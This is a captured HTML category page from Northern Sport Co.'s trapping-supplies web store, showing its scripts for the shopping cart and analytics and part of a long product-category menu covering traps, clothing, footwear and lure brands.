

--- FILE ---
content_type: text/html
request_url: https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Duke&category=Traps+:+Duke
body_size: 236599
content:
<!DOCTYPE html> 
<head>
<script>
   if(window.location.protocol != 'https:') {
      location.href = location.href.replace("http://", "https://");
    }
</script>

<script type='text/javascript' src='../jquery-1.3.2.min.js'></script>
<script type="text/javascript" src="../jquery.min.js"></script>

 <link rel="stylesheet" href="//code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.css">
<script src="//code.jquery.com/ui/1.10.4/jquery-ui.js"></script>
<link rel="stylesheet" href="../css/button.css">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
       <link href="../css/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
        <link href="../css/owl.carousel.css" rel="stylesheet" type="text/css" media="all" />
        <link href="../css/socicon.css" rel="stylesheet" type="text/css" media="all" />
        <link href="../css/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
        <link href="../css/interface-icons.css" rel="stylesheet" type="text/css" media="all" />
        <link href="../css/lightbox.min.css" rel="stylesheet" type="text/css" media="all" />
		<link href="../css/theme-olivegreen.css" rel="stylesheet" type="text/css" media="all">
        <link href="../css/custom.css" rel="stylesheet" type="text/css" media="all" />
        <link href='https://fonts.googleapis.com/css?family=Lora:400,400italic,700%7CMontserrat:400,700' rel='stylesheet' type='text/css'>
 



<link rel="stylesheet" href="//www.smartcart.com/common/font-awesome-4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" href="../css/skel960.css">

<script type="text/javascript" src="../js/bootstrap.min.js"></script>

<link rel="icon" href="https://www.northerntrapping.com/favicon.png" type="image/x-icon"/>
<link rel="shortcut icon" href="https://www.northerntrapping.com/favicon.png" type="image/x-icon"/>
<link href="../style.css" rel="stylesheet" type="text/css" media="all" />  


        <meta name="HandheldFriendly" content="True">
        <meta http-equiv="cleartype" content="on">

<!--[if lt IE 9]>
        <script src="//css3-mediaqueries-js.googlecode.com/files/css3-mediaqueries.js"></script>
        <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDomains", ["*.northerntrapping.com"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.smartcart.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '13']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.smartcart.com/piwik.php?idsite=13" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<script type="text/javascript" src=../member.js></script>
<style>
/* General Table Style */
table.responsivetable {
width: 100%;
border-collapse: collapse;
}
.responsivetable tr:nth-of-type(odd) {
// background-color: #fff;
}
.responsivetable thead tr td {
// background-color: #d0d8fb;
// color: #3d107b;
font-weight: bold;
height: 34px;
}
.responsivetable td, .responsivetable th {
padding: 6px;
cellspacing: 2px;
// border: 1px solid #ccc;
text-align: left;
height: auto;
}

/* Make Table Responsive --- */
@media only screen and (max-width: 767px), (min-device-width: 768px) and (max-device-width: 1024px)  {
.responsivetable table, .responsivetable thead, .responsivetable th, .responsivetable tr, .responsivetable td {
display: block;
}
/* Hide table headers (but not display:none, for accessibility) */
.responsivetable thead tr {
position: absolute;
top: -9999px;
left: -9999px;
}
.responsivetable tr {
// border: 1px solid #ccc;
}
.responsivetable td {
/* Behave like a row */
border: none;
padding-left: 2%;
border-bottom: 1px solid #fff;
position: relative;
}
.responsivetable td:before {
/* Now, like a table header */
// position: absolute;
/* Top / left values mimic padding */
top: 6px; left: 6px;
width: 45%;
padding-right: 10px;
white-space: nowrap;
}
/* -- LABEL THE DATA -- */
// .responsivetable td:nth-of-type(1):before { content: "Image"; }
// .responsivetable td:nth-of-type(2):before { content: "Item #"; }
// .responsivetable td:nth-of-type(3):before { content: "Description"; }
// .responsivetable td:nth-of-type(6):before { content: "Price"; }
// .responsivetable td:nth-of-type(7):before { content: "Quantity"; }
// .responsivetable td:nth-of-type(8):before { content: "Add to Cart"; }

/* ID to hide table header on smaller devices */
#no-headings .responsivetable td {
padding-left: 0; }
#no-headings .responsivetable td:before  {
display: none; }

}/* End responsive query */

.submenu ul {
        padding-left: 65px;
        list-style: none;
}

.submenu ul li {
        font-size: 10pt;
}

@media only screen and (max-width: 960px) {
// .four { width: 260px !important;  }
}

@media only screen and (max-width: 767px) {
#imgholder { width: 540px !important; }
// #imgholder .four { width: 260px !important;  }
}

@media only screen and (max-width: 644px) {
#catTracks  { padding-left: 3px !important;  }
.submenu ul { padding-left: 10px; }
// .four { width: 300px !important;  }
}

@media only screen and (max-width: 600px) {
// .four { width: 280px !important;  }
}

@media only screen and (max-width: 521px) {
#imgholder { width: 225px !important; }
}

</style>
<style>
    @media only screen and (min-width: 768px) and (max-width: 959px) {
		
    }
</style>
<script>
<!--
function grab_account() {
        if((custid != null) && (cartstatus != "temp"))
        document.write("<div class=inform style='font-size: 9pt; margin-right:10px;' align=right>Account: <a href=https://www.northerntrapping.com/cgi/memberindex.cgi>"+custid+"</a><br><font size=-2>(<a href='javascript:logout2();' OnClick='return confirm_logout()'>Logout</a>)</font></div>");
 }

function logout2() {
		var cookiepath = "/";
                SetCookie("custid","", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","", null,cookiepath);
                alert('You have been successfully logged out of the system.');
                top.location.href = 'https://www.northerntrapping.com';
}

function confirm_logout() {

    if (confirm('This will log you out of your shopping account. Shall we proceed?')) return true;
        else return false;

}
// -->
</script>
<SCRIPT type="text/javascript">

<!--


//      - - - - - - - - SmartCart(tm) Shopping Cart System - (c) SmartCart, llc 1995-2018 - - - - - - - -      

var cookiepath = "/";
var custid = ""+GetCookie("custid")+"";
var cartstatus = ""+GetCookie("cartstatus")+"";

if (cartstatus != "temp") cartstatus = "";

if ((!custid) || (custid == null) || (custid == "null")) {
                SetCookie("custid","447240.4857", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","2acfe6fd03cc05651cc70dc7a79b01b3", null,cookiepath);
                var custid = ""+GetCookie("custid")+"";
                var cartstatus = ""+GetCookie("cartstatus")+"";
}

function assign_cart() {
        document.write("<form method=post action=https://www.northerntrapping.com/cgi/add2cart.cgi>");

}

	if ((custid == null) || (custid == "null")) {
//           SetCookie("test","pass"); 
//	   if (GetCookie('test') == null) alert('You do not have your "cookies" enabled. You need to have a cookie compatible browser to shop our site. To fix this you need to go to your preferences and enable your browser to "accept all cookies", then reload/refresh this frame. This message will not appear when your browser\'s settings are set correctly.\n\nInternet Explorer 6 Users: If you are seeing this message you must click on the privacy alert icon in your task bar, below. A pop-up window will come up. Then double click on any of the www.smartcart.com lines, then select "Always allow this site to use cookies". Then click OK. You need to do this before you begin shopping so you do not loose any items in your cart.');	
        }


function showButtonQv(thmdivid) {

var thumb = document.getElementById(thmdivid);
var thumbimg = document.getElementById("img"+thmdivid);
var divy = Math.ceil(thumbimg.height - 20);
var divx = Math.ceil(thumbimg.width * .1);

var thumbpos = findPos(thumbimg);

                if(typeof(window.pageXOffset) == 'number')
                {
                        // non-IE browsers
                        thumb.style.left = thumbpos[0] + divx + 30;
                        thumb.style.top = thumbpos[1] + divy;
                }
                else
                {
                        // IE
//                        thumb.style.left = thumbpos[0]+5;
//                        thumb.style.top = thumbpos[1]+divy+10;
                       thumb.style.left = thumbpos[0] + divx;
                        thumb.style.top = thumbpos[1] + divy;
                  }
                thumb.style.display = "block";

// alert('here:' + thumbpos[0] + ' , ' + thumbpos[1] + ' to ' + thumb.style.left + ' , ' + thumb.style.top + ' from ' + divy + ' and ' + divx);

        return false;
}

function findPos(obj) {
	var curleft = curtop = 0;
	if (obj.offsetParent) {
		curleft = obj.offsetLeft
		curtop = obj.offsetTop
		while (obj = obj.offsetParent) {
			curleft += obj.offsetLeft
			curtop += obj.offsetTop
		}
	}
	return [curleft,curtop];
}


function overlaytemp(itemnum) {

//    $overlay_wrapper = ""; 
//   show_overlay("overlay window for item num:"); 
//   return false;

}

function chkimgsize(side,image) {

//      img = new Image();

  if (!document.getElementById('mainimg')) { return false; }
  img = document.getElementById('mainimg');

      img.src = image;
      theImageWidth = img.width;
      theImageHeight = img.height;

// alert("w="+theImageWidth +" h="+theImageHeight);

      if (side == 'height') {
	if (theImageHeight >= 250) { // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').height = 250; }
      } else {
	if (theImageWidth >= 350) {  // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').width = 350; }
      }
}


// -->

</SCRIPT>

<title>Traps : Duke - Northern Sport Co.</title>
<LINK REL=STYLESHEET TYPE="text/css" HREF="../master.css" MEDIA="screen" >
<meta name="description" content="Northern Sport Co. we carry a full line of Trapping and Wildlife Control supplies. You have come to the right place if you are looking for Traps,�Trapping Lure and Bait, Trapping Gauntlets,�Trap Dye, Trap Wax, Fur Handling Supplies, Trowels, Packbaskets, Snare Supplies and Cable, Trap Chain, boots and waders�or any other trapping industry related product. We have a very large inventory of Trapping Books and Trapping DVDs written�and produced by well-known experts in the trapping industry.">
<meta name="keywords" content="Trapping Supplies, Trapping Equipment, Trapping, Traps, Trap, Trapping Supply Co., Wildlife Control Supplies, Wildlife Control Products, Animal Damage Control, Wildlife Management">
<style>

# .attn { font-size: 11px; font-weight: bold; background-color: #ffffff; border: 1px solid #373737; color: #aa0000; padding: 2px; -moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px; }




//.attn.new {
   position:absolute; top: 5px; left: 5px;
}

//.attn.sale {
   position:absolute; top: 5px; right: 5px;
}

//.topbanner { position: absolute; top: 5px; left: 56px; }


.linky {text-decoration: none;}
.thumb { 	-webkit-box-shadow: 0px 6px 6px -6px black;
	   -moz-box-shadow: 0px 6px 6px -6px black;
	        box-shadow: 0px 6px 6px -6px black;
}
</style>
<script type="text/javascript" src="../overlay.js"></script>
<link rel="stylesheet" type="text/css" href="../overlay.css">

<LINK REL=STYLESHEET TYPE="text/css" HREF="../system.css" MEDIA="screen" >
</head>
<body>
        <a id="top"></a>
        <div class="loader"></div>
            <nav class="transition--fade  bg--primary-1" style="background: url(../img/template/trapping-header.jpg);">
            <div class="container nav-stack">
                <div class="row">
                    <div class="nav-stack__upper">
                        <div class="col-xs-12 col-lg-6">
                            <a href="https://www.northerntrapping.com/index.html">
                                <img alt="logo" class="logo" src="../img/template/northern-sport-logo.png" alt="Northern Sport Company - Premium Trapping Supplies" />
                            </a>
                        </div>
                        <div class="col-xs-12 col-lg-6 text-right">
<div style="min-width: 180px;  float: left;">
<b style="font-family:Montserrat; color: #fff;  ">Phone: (440) 986-3366</b>
<br>
<ul class="social-list"><li style="font-family:Montserrat; color: orange; font-size: 12px;">Follow Us!</li>
								<li>
                                    <a href="https://www.facebook.com/pages/Northern-Sport-Co/454281771289978">
                                        <img src="https://www.northerntrapping.com/img/website/facebook-circle.png" style="height: 30px; border: 0;" alt="Facebook">
                                    </a>
                                </li>
                                <li>
                                    <a href="https://twitter.com/northern_sport">
                                        <img src="https://www.northerntrapping.com/img/website/twitter-icon.png" style="height: 30px; border: 0;" alt="Twitter">
                                    </a>
                                </li>
                               
                            </ul>
                            
</div>
<span class="visible-md visible-lg"><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Specials%3A%3A&amp;category=Specials"><img src="https://www.northerntrapping.com/template/img/falling-prices.jpg" alt="Falling Prices - Trapping Supplies"border="0"  width="135" style="float: right;"></a></span>
                        </div>
                    </div>
                </div>
                <!--end of row-->
                <div class="row">
                    <div class="col-sm-12">
                        <div class="nav-bar" data-fixed-at="400">
                            <div class="nav-module logo-module left">
                                <a href="https://www.northerntrapping.com/index.html">
                                    <img class="logo logo-dark" src="../img/template/northern-sport-logo.png"  alt="Northern Trapping" />
                                    <img class="logo logo-light"  src="../img/template/northern-sport-logo.png"  alt="Northern Trapping" />
                                </a>
                            </div>
                            <div class="nav-module menu-module left">
                                <ul class="menu responsive-utilities-test visible-on">
                                    <li>
                                        <a href="https://www.northerntrapping.com">
                                            Home
                                        </a>
                                
                                     </li>
                                   <li class="visible-xs-block visible-sm-block">
                                         <a href="#">
                                            Shop
                                         </a>

<ul>
 <li class=dropdown id="subcatmenu0"><a href="#subcatmenu0"><div>Canoes</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Canoes::Meyers%5FBoats&category=Canoes+:+Meyers%5FBoats">Meyers Boats</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Canoes::Michicraft&category=Canoes+:+Michicraft">Michicraft</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Canoes::Parts%5F%26%5FAccessories&category=Canoes+:+Parts%5F%26%5FAccessories">Parts & Accessories</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Canoes::Sportspal&category=Canoes+:+Sportspal">Sportspal</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu1"><a href="#subcatmenu1"><div>Carhartt Clothing</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Accessories&category=Carhartt%5FClothing+:+Accessories">Accessories</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Bibs%5F%26%5FCoveralls&category=Carhartt%5FClothing+:+Bibs%5F%26%5FCoveralls">Bibs & Coveralls</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Footwear&category=Carhartt%5FClothing+:+Footwear">Footwear</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Full%5FSwing&category=Carhartt%5FClothing+:+Full%5FSwing">Full Swing</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Hats&category=Carhartt%5FClothing+:+Hats">Hats</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Hoodies%5F%26%5FSweatshirts&category=Carhartt%5FClothing+:+Hoodies%5F%26%5FSweatshirts">Hoodies & Sweatshirts</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Outerwear&category=Carhartt%5FClothing+:+Outerwear">Outerwear</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Pants%5F%26%5FShorts&category=Carhartt%5FClothing+:+Pants%5F%26%5FShorts">Pants & Shorts</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Shirts&category=Carhartt%5FClothing+:+Shirts">Shirts</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Thermals%5F%26%5FUnderwear&category=Carhartt%5FClothing+:+Thermals%5F%26%5FUnderwear">Thermals & Underwear</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Winter%5FClearance%5FSale&category=Carhartt%5FClothing+:+Winter%5FClearance%5FSale">Winter Clearance Sale</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu2"><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Caribou%5FKnives%5FCanada::&category=Caribou%5FKnives%5FCanada"><div>Caribou Knives Canada</div></a>
	</li>
 <li class=dropdown id="subcatmenu3"><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Closeouts::&category=Closeouts"><div>Closeouts</div></a>
	</li>
 <li class=dropdown id="subcatmenu4"><a href="#subcatmenu4"><div>Clothing</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Clothing::Northern%5FSport%5FCo%2E%5F&category=Clothing+:+Northern%5FSport%5FCo%2E%5F">Northern Sport Co. </a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Clothing::Original%5FBug%5FShirt%5FCo%2E&category=Clothing+:+Original%5FBug%5FShirt%5FCo%2E">Original Bug Shirt Co.</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Clothing::Trapper%27s%5FCoat&category=Clothing+:+Trapper%27s%5FCoat">Trapper's Coat</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu5"><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Dog%5FProof%5FTraps::&category=Dog%5FProof%5FTraps"><div>Dog Proof Traps</div></a>
	</li>
 <li class=dropdown id="subcatmenu6"><a href="#subcatmenu6"><div>Footwear</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Accessories&category=Footwear+:+Accessories">Accessories</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Frogg%5FToggs%26reg%3B&category=Footwear+:+Frogg%5FToggs%26reg%3B">Frogg Toggs&reg;</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::LaCrosse&category=Footwear+:+LaCrosse">LaCrosse</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Proline&category=Footwear+:+Proline">Proline</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Ranger&category=Footwear+:+Ranger">Ranger</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Rocky&category=Footwear+:+Rocky">Rocky</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Yaktrax&category=Footwear+:+Yaktrax">Yaktrax</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu7"><a href="#subcatmenu7"><div>Fur Stretchers</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Fur%5FStretchers::Wire&category=Fur%5FStretchers+:+Wire">Wire</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Fur%5FStretchers::Wood%5F&category=Fur%5FStretchers+:+Wood%5F">Wood </a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu8"><a href="#subcatmenu8"><div>Live Traps</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Beastmaster%5FRoll%5FCages&category=Live%5FTraps+:+Beastmaster%5FRoll%5FCages">Beastmaster Roll Cages</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Duke&category=Live%5FTraps+:+Duke">Duke</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Freedom%5FRoll%5FCages&category=Live%5FTraps+:+Freedom%5FRoll%5FCages">Freedom Roll Cages</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Havahart%26reg%3B&category=Live%5FTraps+:+Havahart%26reg%3B">Havahart&reg;</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Northern&category=Live%5FTraps+:+Northern">Northern</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Safeguard%26reg%3B&category=Live%5FTraps+:+Safeguard%26reg%3B">Safeguard&reg;</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Sure%5FFire&category=Live%5FTraps+:+Sure%5FFire">Sure Fire</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Tomahawk%5F&category=Live%5FTraps+:+Tomahawk%5F">Tomahawk </a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::Tuff%5FTraps&category=Live%5FTraps+:+Tuff%5FTraps">Tuff Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Live%5FTraps::ZTRAP&category=Live%5FTraps+:+ZTRAP">ZTRAP</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu9"><a href="#subcatmenu9"><div>Lures & Baits</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Bearded%5FMan%5F&category=Lures%5F%26%5FBaits+:+Bearded%5FMan%5F">Bearded Man </a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Big%5FCountry&category=Lures%5F%26%5FBaits+:+Big%5FCountry">Big Country</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Blackies&category=Lures%5F%26%5FBaits+:+Blackies">Blackies</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Bob%5FWilson%27s&category=Lures%5F%26%5FBaits+:+Bob%5FWilson%27s">Bob Wilson's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Buckeye%5FBrand&category=Lures%5F%26%5FBaits+:+Buckeye%5FBrand">Buckeye Brand</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Carman%27s&category=Lures%5F%26%5FBaits+:+Carman%27s">Carman's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Caven%27s&category=Lures%5F%26%5FBaits+:+Caven%27s">Caven's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Code%5FBlue&category=Lures%5F%26%5FBaits+:+Code%5FBlue">Code Blue</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Coon%5FGrabbers&category=Lures%5F%26%5FBaits+:+Coon%5FGrabbers">Coon Grabbers</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Cronks&category=Lures%5F%26%5FBaits+:+Cronks">Cronks</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::D%27Aigle%5F&category=Lures%5F%26%5FBaits+:+D%27Aigle%5F">D'Aigle </a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Davis%5FBrand&category=Lures%5F%26%5FBaits+:+Davis%5FBrand">Davis Brand</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Dobbin%27s&category=Lures%5F%26%5FBaits+:+Dobbin%27s">Dobbin's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Dunlap&category=Lures%5F%26%5FBaits+:+Dunlap">Dunlap</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::E%2EJ%2E%5FDailey%27s&category=Lures%5F%26%5FBaits+:+E%2EJ%2E%5FDailey%27s">E.J. Dailey's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Forget%27s&category=Lures%5F%26%5FBaits+:+Forget%27s">Forget's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Grawe%27s&category=Lures%5F%26%5FBaits+:+Grawe%27s">Grawe's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Hawbakers&category=Lures%5F%26%5FBaits+:+Hawbakers">Hawbakers</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Helfrich&category=Lures%5F%26%5FBaits+:+Helfrich">Helfrich</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::High%5FCountry%5FControl&category=Lures%5F%26%5FBaits+:+High%5FCountry%5FControl">High Country Control</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Houben%27s&category=Lures%5F%26%5FBaits+:+Houben%27s">Houben's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Iron%5FTrail&category=Lures%5F%26%5FBaits+:+Iron%5FTrail">Iron Trail</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::JR%5F%26%5FSons&category=Lures%5F%26%5FBaits+:+JR%5F%26%5FSons">JR & Sons</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Jameson%27s&category=Lures%5F%26%5FBaits+:+Jameson%27s">Jameson's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::John%5FGraham%27s&category=Lures%5F%26%5FBaits+:+John%5FGraham%27s">John Graham's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Johnny%5FThorpe&category=Lures%5F%26%5FBaits+:+Johnny%5FThorpe">Johnny Thorpe</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Kaatz&category=Lures%5F%26%5FBaits+:+Kaatz">Kaatz</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Keg%5FCreek&category=Lures%5F%26%5FBaits+:+Keg%5FCreek">Keg Creek</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Kill%5FSqueak%5FTrap%5FCall&category=Lures%5F%26%5FBaits+:+Kill%5FSqueak%5FTrap%5FCall">Kill Squeak Trap Call</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Kishel%27s&category=Lures%5F%26%5FBaits+:+Kishel%27s">Kishel's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Leggett%27s&category=Lures%5F%26%5FBaits+:+Leggett%27s">Leggett's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Lenon%27s&category=Lures%5F%26%5FBaits+:+Lenon%27s">Lenon's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Mark%5FJune&category=Lures%5F%26%5FBaits+:+Mark%5FJune">Mark June</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Mark%5FSteck&category=Lures%5F%26%5FBaits+:+Mark%5FSteck">Mark Steck</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Marsyada&category=Lures%5F%26%5FBaits+:+Marsyada">Marsyada</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Medicine%5FHat%5FLure%5FCo%2E&category=Lures%5F%26%5FBaits+:+Medicine%5FHat%5FLure%5FCo%2E">Medicine Hat Lure Co.</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Mill%5FCreek&category=Lures%5F%26%5FBaits+:+Mill%5FCreek">Mill Creek</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Milligan%27s&category=Lures%5F%26%5FBaits+:+Milligan%27s">Milligan's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Miranda%27s&category=Lures%5F%26%5FBaits+:+Miranda%27s">Miranda's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Miscellaneous&category=Lures%5F%26%5FBaits+:+Miscellaneous">Miscellaneous</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Molnar%27s&category=Lures%5F%26%5FBaits+:+Molnar%27s">Molnar's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::NO%2DBS&category=Lures%5F%26%5FBaits+:+NO%2DBS">NO-BS</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::NSC%5FSweet%5FBaits&category=Lures%5F%26%5FBaits+:+NSC%5FSweet%5FBaits">NSC Sweet Baits</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Nicely%27s&category=Lures%5F%26%5FBaits+:+Nicely%27s">Nicely's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Nite%5FOwl&category=Lures%5F%26%5FBaits+:+Nite%5FOwl">Nite Owl</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::North%5FAmerican%5FTrapper&category=Lures%5F%26%5FBaits+:+North%5FAmerican%5FTrapper">North American Trapper</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::O%27Gorman%27s&category=Lures%5F%26%5FBaits+:+O%27Gorman%27s">O'Gorman's</a></li>
